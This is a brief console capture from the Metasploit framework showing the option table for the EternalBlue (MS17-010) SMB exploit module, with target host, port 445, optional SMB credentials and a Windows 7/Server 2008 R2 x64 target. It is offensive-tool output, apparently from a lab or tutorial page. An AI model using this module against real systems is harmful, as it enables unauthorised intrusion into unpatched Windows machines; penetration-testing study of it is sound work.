 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs